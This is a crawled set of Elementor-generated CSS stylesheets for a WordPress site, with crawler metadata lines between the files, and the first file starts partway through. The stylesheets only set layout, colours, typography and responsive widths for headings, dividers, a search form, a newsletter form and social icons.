.owp-icon{width:12px;height:12px;}.elementor-5137 .elementor-element.elementor-element-f8cbe2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5137 .elementor-element.elementor-element-e2bc031 .elementor-heading-title{color:#FFFFFF;font-size:18px;text-transform:uppercase;letter-spacing:1px;}.elementor-5137 .elementor-element.elementor-element-e2bc031 > .elementor-widget-container{margin:11px 0px -2px 0px;padding:12px 0px 0px 19px;}.elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-icon i{color:#DC0E0E;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-icon svg{fill:#DC0E0E;transition:fill 0.3s;}.elementor-5137 .elementor-element.elementor-element-bf528bf{--e-icon-list-icon-size:11px;--icon-vertical-offset:0px;}.elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-icon{padding-right:6px;}.elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-item > a{letter-spacing:-0.6px;}.elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-5137 .elementor-element.elementor-element-bf528bf .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C5C5C5;}.elementor-5137 .elementor-element.elementor-element-bf528bf > .elementor-widget-container{margin:-2px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-5137 .elementor-element.elementor-element-4bdc01a4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5137 .elementor-element.elementor-element-4bdc01a4:not(.elementor-motion-effects-element-type-background), .elementor-5137 .elementor-element.elementor-element-4bdc01a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#800000;}.elementor-5137 .elementor-element.elementor-element-4bdc01a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-5137 .elementor-element.elementor-element-4bdc01a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5137 .elementor-element.elementor-element-4e07c773{text-align:left;}.elementor-5137 .elementor-element.elementor-element-4e07c773 .elementor-heading-title{color:#FFFFFF;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.elementor-5137 .elementor-element.elementor-element-9fee1dc{text-align:right;}.elementor-5137 .elementor-element.elementor-element-9fee1dc .elementor-heading-title{color:#BDBDBD;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}.elementor-5137 .elementor-element.elementor-element-9fee1dc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-5137 .elementor-element.elementor-element-4e07c773{text-align:center;}.elementor-5137 .elementor-element.elementor-element-9fee1dc{text-align:center;}}@media(min-width:768px){.elementor-5137 .elementor-element.elementor-element-7f24d41{width:17.368%;}.elementor-5137 .elementor-element.elementor-element-b9166c1{width:19.648%;}.elementor-5137 .elementor-element.elementor-element-cfebbf6{width:24.649%;}.elementor-5137 .elementor-element.elementor-element-9a4b665{width:23.331%;}.elementor-5137 .elementor-element.elementor-element-a307d47{width:14.988%;}.elementor-5137 .elementor-element.elementor-element-2a3813b{width:54.557%;}.elementor-5137 .elementor-element.elementor-element-85ea8da{width:11.689%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5137 .elementor-element.elementor-element-7f24d41{width:50%;}.elementor-5137 .elementor-element.elementor-element-b9166c1{width:50%;}.elementor-5137 .elementor-element.elementor-element-cfebbf6{width:50%;}.elementor-5137 .elementor-element.elementor-element-9a4b665{width:50%;}.elementor-5137 .elementor-element.elementor-element-a307d47{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.websin.it/wp-content/uploads/elementor/css/post-5922.css?ver=1715268722
body_size: -46
content:
.elementor-5922 .elementor-element.elementor-element-287e58a1{text-align:justify;letter-spacing:0px;}.elementor-5922 .elementor-element.elementor-element-9583f54{--divider-border-style:solid;--divider-color:#CFCFCF;--divider-border-width:1px;}.elementor-5922 .elementor-element.elementor-element-9583f54 .elementor-divider-separator{width:30%;margin:0 auto;margin-center:0;}.elementor-5922 .elementor-element.elementor-element-9583f54 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-5922 .elementor-element.elementor-element-9583f54 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-5922 .elementor-element.elementor-element-991119c{text-align:center;}.elementor-5922 .elementor-element.elementor-element-991119c .elementor-heading-title{color:#787878;}.elementor-5922 .elementor-element.elementor-element-5c07b2a{--spacer-size:20px;}

--- FILE ---
content_type: text/css
request_url: https://www.websin.it/wp-content/uploads/elementor/css/post-3348.css?ver=1715161269
body_size: 760
content:
.elementor-3348 .elementor-element.elementor-element-f4bc14b > .elementor-container{max-width:300px;}.elementor-3348 .elementor-element.elementor-element-f4bc14b:not(.elementor-motion-effects-element-type-background), .elementor-3348 .elementor-element.elementor-element-f4bc14b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0A0A;}.elementor-3348 .elementor-element.elementor-element-f4bc14b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-3348 .elementor-element.elementor-element-f4bc14b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3348 .elementor-element.elementor-element-d130847 .elementor-heading-title{color:#FFFFFF;font-size:18px;text-transform:uppercase;letter-spacing:1px;}.elementor-3348 .elementor-element.elementor-element-d130847 > .elementor-widget-container{margin:0px 0px -2px 0px;padding:12px 0px 0px 0px;}.elementor-3348 .elementor-element.elementor-element-f8cbe2d .oew-search-wrap{width:222px;}.elementor-3348 .elementor-element.elementor-element-f8cbe2d .oceanwp-searchform, .elementor-3348 .elementor-element.elementor-element-f8cbe2d .oceanwp-searchform input.field{min-height:40px;}.elementor-3348 .elementor-element.elementor-element-f8cbe2d .oceanwp-searchform button{font-size:12px;right:0px;}.elementor-3348 .elementor-element.elementor-element-f8cbe2d .oceanwp-searchform button .owp-icon{width:12px;height:12px;}.elementor-3348 .elementor-element.elementor-element-f8cbe2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3348 .elementor-element.elementor-element-9d6ae68{--divider-border-style:solid;--divider-color:#909090;--divider-border-width:1px;}.elementor-3348 .elementor-element.elementor-element-9d6ae68 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-3348 .elementor-element.elementor-element-9d6ae68 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-3348 .elementor-element.elementor-element-1eecbf6 .elementor-heading-title{color:#FFFFFF;font-size:18px;text-transform:uppercase;letter-spacing:1px;}.elementor-3348 .elementor-element.elementor-element-1eecbf6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3348 .elementor-element.elementor-element-182f0bb{--e-image-carousel-slides-to-show:1;}.elementor-3348 .elementor-element.elementor-element-41ba658{--divider-border-style:solid;--divider-color:#909090;--divider-border-width:1px;}.elementor-3348 .elementor-element.elementor-element-41ba658 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-3348 .elementor-element.elementor-element-41ba658 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-3348 .elementor-element.elementor-element-bbdc691 .elementor-heading-title{color:#FFFFFF;font-size:18px;text-transform:uppercase;letter-spacing:1px;}.elementor-3348 .elementor-element.elementor-element-bbdc691 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3348 .elementor-element.elementor-element-665d943{text-align:left;color:#FFFFFF;font-size:12px;font-weight:500;letter-spacing:0.7px;}.elementor-3348 .elementor-element.elementor-element-665d943 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-3348 .elementor-element.elementor-element-ee9bfed .oew-newsletter-form-wrap{width:502px;}.elementor-3348 .elementor-element.elementor-element-ee9bfed .oew-newsletter-form-wrap input[type="email"]{height:53px;background-color:#FFFFFF;color:#FFFFFF;border-radius:1px 1px 1px 1px;font-size:12px;}.elementor-3348 .elementor-element.elementor-element-ee9bfed .gdpr-wrap label{font-size:11px;text-transform:uppercase;letter-spacing:0.4px;color:#FFFFFF;}.elementor-3348 .elementor-element.elementor-element-ee9bfed .gdpr-wrap input[type="checkbox"]{background-color:#FFFFFFD1;border-color:#0201011C;}.elementor-3348 .elementor-element.elementor-element-ee9bfed .gdpr-wrap input[type="checkbox"]:checked:before{color:#FFFFFF;}.elementor-3348 .elementor-element.elementor-element-ee9bfed .oew-newsletter-form-button i, .elementor-3348 .elementor-element.elementor-element-ee9bfed .oew-newsletter-form-button svg{transform:rotate(0deg);}.elementor-3348 .elementor-element.elementor-element-ee9bfed .oew-newsletter-form-button:hover .oew-button-icon{transform:rotate(0deg);}.elementor-3348 .elementor-element.elementor-element-ee9bfed > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-3348 .elementor-element.elementor-element-56b59f2{--divider-border-style:solid;--divider-color:#909090;--divider-border-width:1px;}.elementor-3348 .elementor-element.elementor-element-56b59f2 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-3348 .elementor-element.elementor-element-56b59f2 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-3348 .elementor-element.elementor-element-4d5685d{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3348 .elementor-element.elementor-element-4d5685d .elementor-widget-container{text-align:left;}.elementor-3348 .elementor-element.elementor-element-4d5685d .elementor-social-icon{background-color:#000000;--icon-padding:0.3em;}.elementor-3348 .elementor-element.elementor-element-4d5685d .elementor-social-icon i{color:#FFFFFF;}.elementor-3348 .elementor-element.elementor-element-4d5685d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3348 .elementor-element.elementor-element-4d5685d .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-3348 .elementor-element.elementor-element-4d5685d .elementor-social-icon:hover i{color:#000000;}.elementor-3348 .elementor-element.elementor-element-4d5685d .elementor-social-icon:hover svg{fill:#000000;}.elementor-3348 .elementor-element.elementor-element-3c0bb21{--divider-border-style:solid;--divider-color:#909090;--divider-border-width:1px;}.elementor-3348 .elementor-element.elementor-element-3c0bb21 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-3348 .elementor-element.elementor-element-3c0bb21 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-3348 .elementor-element.elementor-element-b81fc2b .elementor-icon-list-icon i{color:#C90303;transition:color 0.3s;}.elementor-3348 .elementor-element.elementor-element-b81fc2b .elementor-icon-list-icon svg{fill:#C90303;transition:fill 0.3s;}.elementor-3348 .elementor-element.elementor-element-b81fc2b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3348 .elementor-element.elementor-element-b81fc2b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:1024px) and (min-width:768px){.elementor-3348 .elementor-element.elementor-element-cfebbf6{width:50%;}}